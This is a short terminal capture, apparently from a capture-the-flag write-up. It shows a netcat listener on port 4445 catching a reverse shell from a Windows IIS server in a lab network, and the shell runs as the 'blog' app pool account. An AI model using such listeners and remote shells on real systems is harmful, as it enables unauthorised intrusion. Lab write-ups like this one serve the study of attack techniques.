 [danghieu@DangHieus-MacBook-Pro Downloads % nc -lnvv -p 4445
Listening on any address 4445 (upnotifyp)
Connection from 10.10.164.73:49275
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
whoami
c:\windows\system32\inetsrv>whoami
iis apppool\blog